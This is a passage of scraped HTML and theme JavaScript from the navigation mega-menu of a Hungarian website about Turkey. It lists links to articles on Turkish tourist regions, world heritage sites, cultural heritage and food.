class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 